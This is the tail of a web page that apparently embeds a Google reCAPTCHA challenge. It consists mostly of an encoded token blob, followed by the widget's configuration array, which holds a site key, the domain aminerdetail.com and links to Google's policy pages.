MKdw4cRMsKoND/Cn8OVwohIKcOHBADCtMO6wqnCncO3wozCjVHCqVBFeTEIw5DDjcOILMKnVRdVFcO0w4lVwoHCtsOVwq/CssK9wpjDhsKMFQPCgFkxwrxFw53CncKoOh7CvQlNwrNtw6rDqsOfwoTDh3hkwpLCgzcywrkuCFTCk8Kyw6PCksOnVDlMd1thwrPDhsOIGEfDoTMNw63CuHJ+w7LDh8OnfhXCnwXClyDCmSTCm8O3WcKswrZaWMK6T8Ovw4dHb8KKwotJWcKPw5d/[base64]/DpcK7woMUwowlwpwwK8OAw7PCtcOjbsOfSmFiwqPCnMOvw7PCrkLDii7DhMKZUsOaci5ZwojCmsOIw5Y9FHtFwqPDqFXCmcOhW8K5w7tVRwjDn2bCtn5uwrZCGApMw6pKw7jDtsKbG0/CtGrCvMOMIDnDnznDo8Ojw65JwqnDs8K3MkDDgRYuHifCtsOXwqXDvMKJwoVBdMK5bcOXwqNOOBoKfsOhwpoqw7V7M0hnAigXJ8Kmw7IZZD81bnPCuMOKCcOOwqvDpG3DjsK+fjrCnwzCoHZebMOJw5sVwrDCj8OHwp9QwrtXwrIVDmYgNVgrK2/CnMKTRMKxaA8WDsKjwqMREcO/wqZMdcKkUSZuwql4CMOhwqvCn8O1BjNGwpZ5w4/CkhfCj8KAwp1jIxzCpsK7w6DCiTN2K8K/woXDvG3DhcKqw7klw5BTFErCjMK/w5DDo1DCtMKbWcO1Lg1pworCtyA6QCIewqtwworClMOIwqnCvsOnwr/DgDTCmcKxw7wDw6s2w6lUHMKSw4/Cq2zCkS/[base64]/DsMOlFMOyw4bCkcKQwrjCrMOGw6PCtMOSCMOZw7/DvEthMlfCm8Ojw4vDrsKJDAQkFcKDXkRrwpMFw4jDtcOcwovCg03Cp2Etw4JFAMOJB8OIe8OYwqg2wrjColIKw6cfw7nDusKAwrkowpN/[base64]/Cj8KxwpPDgF1Kw43DhGFsw748Unw0S8KpbsOUYMOqwoXChsKKwrzCgcKSHkEtw7VxCcOwwojCi3khS8KdWsO9RcOOwpXCjsK2w47DsGQscMKxNMKGHGcMwoTCgMOpMsK9fcK/eHMhw67CqQsqJhUCw6zCmhPDlsKXw47Dmy3Cu8ONJDDCv8KiCMKYwrTCtVh6G8KgLcO9WcK8FcOFwqbCpkjCtMKsensowpBqHMOSNyoCDsKRDsKmw7LDu8KawpLCrsO6FsODW1ZcwrvCrsKnw50/wr/DpW7DkcOjwrXCsGbCnU/Crg8hw53CqhZyw7/CjE/DnU5Gw7TDsVPDnMKNZWLCgsOhwpkpdMK2I3MFEsKSw4xlw5HCg8KRw5bCkzcvesO6wpLDp8KTwqZnwpQiWsKpXWzDuXDDuMKOwp/DgMKUw5JewqbDgiDCuwHCqsKOw5t5akVIUkfCk2PCtj7Cr8Kiw5zDjMOPGcOCT8OuwpUsBsKVwo0aw7J4wpAcwp1BIcK5w67CiyPCvcKLVDQBYcKmw5XDvANcw4BdT8KLQcK0VQ/DhnF6L0rCvAlvw44ceMKwF8KGwrzDtnfDhjPDhMK5M8OXw7XCvG3ChmrCsWvCiTBBAsK+w7DCnQ0rwpBDwqbCqUZGR1QIAw8vwoTDpXzDq8KDTAzCl8O7QT9awocgw710wp4jw67DlllKw7TDuiPDnMORBm3CviguwrfCkC4iN0PDvjQgdMOva1vCnGYhw7/DnMKRwrIuQFnCl2M1PMKdH8OtwobDtjfCulLDt8OrR8OWw6jCk8Okwr9dRgDCssKCfMK+w4x9McODw5sQwp/CqcKjJMKzw7UHwqw7TMO+Vk/CtcOWwqUTw47CqMKSw7/Dg8OpPTrDmsKXEz7Cl3PCt2LCpMKiw4UsS8OJeEtFMQU7ZFRsw5/DojZdw43CqTjDk8Ovw5w+w77Cpi00BQnDjnkXL0rDvhI9w6krJBHCqMOKwpTCtjd0wrBlw7rDqsKbwo3CsyPDssOIwqYiwoXCq8O+OcK6KRIGw58/AcKlVsKUQisaccKmwqHClhfDhwpbw5tXccKOw6zDg8OUw61DQcOaw4jCg1/Co2EVWE84w6BiU2jCrsKiw6RBMjNmeVsGw4lzw7cdB8KpHTZDwoE5w6FkWDvDvsOPwphuw5TDsGlfaMOeTXxMRcOgw7DDgMOuJMKdBcOYYMKgw70mJXhKwodzCkfCqDPCvsKUw6E7wrgUwqsjIF7CisKOdhNiwp/[base64]/CmMO5ICN3w6t6w7DDuMK/[base64]/w4leP8ONLmYhB8O5BF3DnGYCc8KjaMO+wo5UZcOYwpzCihdzK1gBw504wpfDlMKLwp7Co8K+azpGUcKIw4gkwoPCkWhrYcOdwpHCtcO+OgdUDcOCw7FZwoLDjsONLEXDqnPCjsKnw5x/w7LDhcKkUcKUMRjDs8OGCEbCiMObwqrCo8KOwrRbw5DCn8KFTcK1asKqR0HDqcKKXsKywpI6WAxTw7/Dg8KGH2MnQcKBw6AcwqnCjMOYJMKiw7Uew7I6SBZhw5hRw6dCKT1Bw5NwwrHCnsKIw57CmMOtFRrDo1fDu8KSw4AnwohTwqMewp07w55xw6jDgMOxMsORXcOQaz08wq7Dv8OAw53DoMONw6NPw5/CuMKkERUsbMKoKcOuNXIpw5DDsMO2LMOTWDM7w6rCuT/Ci2leLMKtVDNFwp3CsMKCw6zDp3l1w48LwqPDmkLCqxnCs8O0wrDCmy94bMKGw7vCsErCtUE+w4t5w6LDosOMBXhdw5w9w7HDucKZw7JiGULDtcOcOsOHI8K3N0QFEH8UJ8Kcw4czMFDCuMKAHsOYfcKQwqjDmcORw654bMKaT8KrYDNAU8O6b8KgH8O/w6MtD8Kmw7bDuMO9YGzDlFHDtsKuKcKawpQUw43DmMOgw73ClcK6EWnDksOmBGvDkMKDw7bCscK3a0fCvMKrTcKDwrQIwqXCnMOjTBvCp1hOZ8KcwqXCkQHCt1N4annCsMOrRXvCuHTCoMOBMQQWPmLDvTnCt8KeehfDqF/[base64]/Dr3N0w4hfUFQ6wqh3wq0fOncPKMKpJ8OKw7zDlMKoLH7CvhhVenrDohHCtRDCgsKUYMKJe2zDsSRNTcK1wpbDt8Kfw5MQfkt7wok6XiLCoUI2wpN/w5lIwqLCuF3Dh8KMw5/DnXrCvEYfwpnDoMKCV8OWBk7Dm8KNw4sBwpfCgn0EXMKNHMKrwqgcw6wgwpQ/GMOhQBI5wpjDjsKfw4LCkUnDgsKYwrkvw5ckaGgFwqBJLVVdLsK9wq7Chw/ClMKqX8OVw51cw7fDlENpw6jDkMKow4FuEcO6e8K+wpRNw4bClMKUK8KidAYhw4Aww4rCksOlI8Ocwq/CicK7woPCuAAFJMK+w7oecgJjw7zDrinDg2TCj8KIVUbDpAHCv8KhBhVueAIvYMKDw7BRwod/DiPDj29jw6nCqjsKwoDCjjDDiMOvYh9LwpwpL1MSw4B9csK9fsKBw4N7DcOQAn7CsVJLbBHDk8KUNsKySgsaTx3CrsOSNUPCg0rCgX3Dr1AjwqDDuMKxe8O0w7PDssOvw6/[base64]/CtQIgTUxHPVI/w4JiS8Oqw4HDug/[base64]/Cn8OJcx3CngTDiMKhGcO3wqp/ByDCtjnCvA1Fw5bCjwHDlsOmw7INED53aQxadDAmGsOfw7gvV2nDj8Ouw7XDhsOKw63Di33CvMKCw6HDtcKEw7INeV/DkkE9w6bDm8O8D8Okw53DjDDCmWkBw60qwqBzYcONwrDCmMOyYTt1OhDDqBp1w6rDlsKIw7lwaVbDhGQ/w4U3Z8O+wobCvEEow6RsdcOkwo0ZwrB2Sj9hwq0QCztFFBvCpsOAw7IQwoTCvnRlHMKkScKWwp9sHVrCrWUBw7YFFsOvwqoMFxzDjsOPwql4EXM0wrDCvAw2DEwIwr98W8KXfsO6D1FUbsOhISDDonPChDk1LzhaVcKRw4rCqEdxwrwlBGsLwqJiUh/[base64]/w6DDh8KAw4lRwqA3dAtIwpbDtk5aLsKdU8OMAcOdw5lUAQLCihViE3cAwoTDlMKywq9tXsKncStKJF0xOsKKDyoQN8Kuc8OtHmEAb8Kmw5/[base64]/DiMKcADFRBcKafcKrfcOHwoBhwqwEARzDs28LUcKtwoQRwp7DkCvCpArDliTCoMKRwqfCocO/azMXdMORw4DDg8Ouw7fCg8OTIETCugzDnMK1WsKaw4VjwpHCn8OFwqZww69TdRUyw7TDlsO+NcOPw41qwqfDu1/CkzvClsOlw6HDo8O5Z8K6woAuwpDCk8OEwpYqwr3CuynCpjzDqGgwwojChXPClBZEUsKLZsOew58Xw7nChMOzUsKaMERVVsOAw7/[base64]/[base64]/[base64]/DihAVwpHDhwLCvzjDtcKpV8K5SlnCt8OgwrDDhGHDsxgNwp5+wrjDrcOpMcKBQ8KLfsOCwrd9w7plwpsywoUww4TDlUbDlsK+w7TDq8Kiw4LCgMO/w5BOPDTDlWQ1w5Y5McOUwpRLVcK/TDhYwqc5wrdYwp7DjVnDrAvDuF7Dmi84Zxl/F8KQYkDCgcOkw793IcOVDMOEw53Ckn7DhcOXVsO0woEuwpgkLgIAw4gWwpozJsOXUsOFUw5HwobDpcOywqzCn8OhN8Oaw4PClMOcdsK/[base64]/CjWvCj8OKw4LCtGLDmMKRw7Byw47Dq01qw4hIXXLCosKow77CkSkCJsO9esKKBCBWGUHDkcK/w6rCpMKywpJPw5LDvsOEcWVrwqrCjTnCmsK6wrV7NMO7woLCrcKcAQTCtMKdS1/DnB4jwonDtSUhw7BRwogGw5cnw5bDr8OBAMKvw4dNa1QSecOtw45qwq8UdhlyDxXCkXnCgFRew7/DrC1vT108w6NPw43CrcOjKsKSwo3CvMKFC8O3FcO1wokOw57CtENWwqJ0wrMtPsOyw4vCksOPZl7Cv8Osw4NGGsOXwoHCiMK5K8OMwrd5SWPDiUsIwo7Cin7Ds8ONOcOiEQ9kw73Cpj04wotDSMKpLG/Dp8K4w7MPwqbCgcK5bMOcw58UMsKfDcOVwqYLwp1+wrzCqMK8wpdlw6rCgcK/woPDu8KEM8OLw6IiX3FzFcKsamLDvVLCnzLClMKnf3tyw7hXw4hQw4DCtSkcw6PCnMKCw7QGIsK/[base64]/CtmEMw5XCrkzDqMK9w5p8VsOXGsOfw63Cr0wFEMKbw48QIsO5w7djwq15OWNWwrvCjsObw6kxTMOzw4LCiwx4RsOgw4kcNMKUwploBMOZwr/ComnCk8OsZ8ORbX3DuiExw5zCiU/Ctkp2w79xZiFrMxx/w5ZuQgdpw7PDmwgPYsO+bMOkABlwbwfCtMKJw7sQwpPCpD0twp/Ci3VXFsKQFcKcRA3Dq3bCpMKWQsK1wrPCv8KFJMK2QMOsPQszwrBpwp7CjHl/d8OPw7NuwqDCrMOKCDXDjsOKwrx4JWbDhipWwrLDulzDk8O/LMOcd8OGLMOQIyTCm28aDcKlQMOSwrLCh2QpPMKHwpBxBCTCncO+wo/CmcOSSFVhwq7CtVXCvD8lw5cuw6NHwrfCrD41w44wwpVNw6bCs8KNwpJGMDpJIjcONGXCtUTDtMOYw6pLwotSB8OkwpN5Shx9w5hUwonDmcO1woNCQyHCvMKoE8OUTcKlw6DCn8OuIkTDrDoaNMKGUMOUwo/CqiUxLD14K8OGV8KoIMKHwoA1w7zCu8KnFAjCmMKkwpRJwpU1w7TCu2oWw7k1OxgUw7LCnUcPC3Ycw7PDv3sLaWfCrMO2VTbCncOxw4o0w5lWLsKkU2AaWsONQEBHw4wlwqEow6TClsOIw4cvHx10wpdmHcOswpfCvHNAVUdFw7Y6GXzCscKUwplkwpcPwpXDu8K/w7g3wp9EwpvDqcKiw6DCilfCucKHKjZ3IlZ0wq50wqJyecKWw77CkUMeGjrDoMKnwoBbwoo0ZMKRw6VNf2DChgBWwodwwpvCnC3Dg3s5w4XDkVbCrTHCq8O8w6IgESlbw7YnFcK/fcODw4PCgUDDrC3CqGzDlsOiw6HCgsKPUsORVsOBw7hUwrsgO0BRe8OOGcOSwr8wYQ1Ab2t8VMKjaCp8dQfChMKFwosNw400KRvCv8OdPsOqV8K/w47DjcOMCW5jwrfChTNlw44cUsKIDcKdwq/[base64]/CjQFOAMOSw74EBVskN8ObHMKGRBrDmwrCiD4Dw5zDhlBNw4XDsSZJw4TDrDYnST4VJ2TCgMKwFAx7XsKneBYiwrhYFwAManEiMFUjw43Ds8KHwp/Dg1nCog82wqVmw57DoUTDosOnw5o7Xyg0C8Kew4PChl82w67CucKdWw7CnsO5HMKRwpALworDgT4BUBAZD03Ci2wkE8KDwol9wrVwwqBxw7fCqsOFw4QrCwgLDMO/wpZBbsK3dMOACT3DiUsfw6DChFrDgMKzcW/DvMK4wq3CqUcawqLCicKHYcOZwqPDuxNYAAvCssKtw5jCv8KoEnFNIzowdMOtwpTCp8Klw7DCv1nDpw3DqsKYw4bCv3hSXsK4X8O9Mwxra8Kmwr4aw4FIf2vDrsKdUDRbd8KLwpjDhkVRw5laV10hbV/CtEbCtsO4w7vCtsOVQw/DssKRwpHDncKWGHRcJ03DqMOTb0DDsQMNwr4Fw49kPWTDi8Ofw4FUKVtpHcKCw4VHCMKSw7V2LEh0DTTCh0IqWsK0wqhgwpDCuWrCpcOYw4I5TcKmeWN2NnUDwqvDu8OiQsKbw6fDuRNGYH/Ch2cgwpAww7/ClDx2URJ1w5vCqiQsK3IkUsOLHcOgw588w4/DgTbDh2dRw5PDvjQrw4DDnAEZFsOhwr9Bw6vCmsOlw6rCl8KmbMOcw5jDin0pw6Vzw5NKDMKvCcKHwpIZFMOIwpgbw4UaYMOuw7EkPnXDs8KNwol7w4dhYMKGeMKNwq/[base64]/Co8K9e8OpYcOcRn9Gw6t/wr7CnGI3b8KbDXrDhmnDn8KdN3TCh8KFLsOVZF9GN8KxMsO7YH7Dhy57wqoKwo0tQ8OPw4jCnsKtwp3Cp8OBw6Eqwptjw4XCqX7Ci8OJwr7CqB3DusOCwosKd8KJST/CgsOvJcOsXsKSwrTDpxDCrcKycMK2OHY0w6LDlcKww54AIsK+w5jDvz7DvcKGecKtw4dzw6/[base64]/Dp1RLwrfCocKtawpfVTcxGQQHwqzDiMO7w7xgwpfDlgzDq8KnPMOdClnDk8OEXMKrwpvDgj/[base64]/DncKOwr3DuGgJJ8K9OMKlw7MIw5xJPsOMDn7Dh3M0UcOWwolWwr0WH3VEwqZPMk/CsxrDocKww6NdKsKDfH/[base64]/CnMOKwpDCoX/Chi1vHMKDaVpgOHzDvUAIw73CjRbChcO2MyF/w51uLW9kw7/[base64]/w5Q9NE1jwqw/wqXDuMOkw6vCgEdKScOfw4/CiXwQwo/Dk8KsCMOJVHXDuh/Dii7DtcOWdnLCoMKsV8Ofw4QZQA8wTwjDoMOLQh3Dn1p8BBlbOXDCtG/[base64]/dmlTLsO4wqA+PMKJworDn8O8woPCgD8Twot1YmotEMONw5rDqHc/YMKWwobCpmY8E3rCmR0uZMOcUsKPUSfCnsK9csK+wo4QwpHDkizDqyxzFj5uJFTDusO2I2/DpMKzAsKQdGZFLcKFw51TR8KIw49qw7jCgj/CoMKdT0HCugDDrEjDmcO1w4AuasKhwpnDncOiaMOmwobDncOiwoF+wqnCpMOaGAZpw4LDqE5FQwvCocKcHsO2KR9WSsKhP8KHZVwdw5QLHBzCkzTDtFLCtMKwF8OOBMKkw4JhRUVnw6tfLMOtcVA5XS/CocOJw60wJGNWwrodwrXDnDPCtMO1w5jDvEotKxQ6Tlo9w7FGwrZ2w5QBIsOxW8OpeMKyQXIENmXCm3sHXMOEGREywqXCsglkwo7Dm0zCu0bDssK+wp/[base64]/[base64]/DnmrCj8KFw5LDmRfDjMO/Hw7DuDYfwp4DD8KRBh7DgAHDtypqRMOgCifDsyJQw6LDkyQTw5HCuQfDnlRow55ufgcUwqIjwqU+ZA3Dt2NJa8OYw7cpwrrDvsOqIMOSZcOLw67DjMObUEBxw6bDq8KIwpNvwo7Cg0XCh8O6w7VVwpdKw7/DncOVw68ebR/CgAAtwqUFw5zDnMO2wpsSAVlLwqZvw5/[base64]/SFDCtUjDmU3DtMO7H8OFasOwwp5WAsKdacKnwqUmwq7DrhB/wo0hEsOcwpLDscOdWMKwWcOCahzChsK/S8Okw6dew5F0H1kaa8Kawo/Cp3zDlmzCjFDDlsObw7JRwr9wwpzCoWZeJmV4w6JkYzDCsCUeUQfChiTCjWRWWUQFHA/DocO2OsOZecOlw5zCgQ/DhsKBFsOnw64WSMOjZAzCj8KkPThpFcO5UVHDgMOfAA/CicKYwqzDk8O1KsO8OsOeYgI7MCrDv8KTFCXDnsKRw7vCjMOXZQDCqloNMcKLYHHCl8OwwrEmAcKawrNHBcK4RcKXw7LCocOjwqjDt8O/wptNTMK7w7NgCTR9woLCssOcFipvTFNnwoEJwppGX8KEJ8Okw4lXfsKRw7IewqVew5PCjHENwqVmw581MHUVwrTCtWZORsOdwqNOwoA3w5xUT8O/[base64]/[base64]/wqrDnMK2HsO3YhXCmgRlw6XChMK6NcKvwopJwodBHMO7w5JlGXfCv8O8w7BkTcKDNCXCrcOIXyUsdic8QXrCmjl8NWXDksKeFVZIY8OATMK3w7/CvU/Dt8OPw6k6w6nCmxbCq8KSFHfDkcOPRcKWBF7DhnvDgm5fwqVkw7YEwpLCmUjDl8K+f37DrsK0B2/Di3HDsB0kw5bDmlswwponw6DCn1gbwp8hd8O2MsKCwp7CjDwDw6bCmsO0fsO5wpRWw788w5zCuyQMDmrCumzDrsKqw6bCiGzDpVMwOTh6AsKOw7VAwprDqcKVwqvDolvCjw0Pwok7f8Klwp/DjcKBwp3CtwMow4EFHcOMw7TCksOZUyMawoI8d8O0RsKowq96QxvChRwfw5PDisK1R3JSQC/[base64]/DlSIlw7PDvMKtEMOMwqQjw5NhwojCpMKSQcK9wpAdw6PDosOVVGHDhn4vw5LDkcKOGTrCsmPDu8KbbsOSfwLDgMKTNMKCXyZNw7MYHsO6UHkUw5oafSlbwohSwrQQOcKMBcOMwoNYQkPDrGzCsQVGwq/[base64]/[base64]/woRFOyvCjgNfwrh9AcKQw6HDs3LClMOFw5l1wrDCv8KDTMKMQRbCqcOmw6PCmMO3XsKOw67DgMO6wok\\u003d\x22],null,[\x22conf\x22,null,\x226Ld24IspAAAAABMyS-C1FyjsFacGF02UyefcPnNC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,369],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://aminerdetail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fTkx18KrVGsNoplMacxKPv373FsdV2+vyZKG5JEDroM\\u003d\x22,1,0,null,1,1763609656639,0,0,[96,207,40,195],null,[112,83,113,106,47],\x22RC-1bSV9Mm5U3VSXg\x22,null,null,null,null,null,\x220dAFcWeA7Yuvibm3a1-03S1Y7ZDaxeZc-QHjpemE7lSdyrRsj481QPqJwhSsmSn4PbUeoB1jBLWHfLBKmStqrSb1quaiqISTMUpg\x22,1763692456630]");
    </script></body></html>